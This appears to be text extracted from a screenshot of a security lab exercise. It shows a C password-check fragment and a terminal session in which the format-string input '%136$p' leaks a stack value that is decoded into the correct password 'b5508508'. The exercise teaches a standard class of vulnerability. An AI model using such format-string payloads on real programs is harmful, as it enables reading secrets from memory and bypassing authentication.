 12 }
13 else
14 {
15 perror("Not found Password File!");
16 return 1;
17 }
18
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
[root@test seceng]# ./helloworld
Please input your password:hahah
Your input:"hahah" is Not correct
Please input your password:%136$p
Your input:"0x3830353830353562" is Not correct
Please input your password:b5508508
Correct!
[root@test seceng]#
\x62\x35\x35\x30\x38\x35\x30\x38
b 5 5 0 8 5 0 8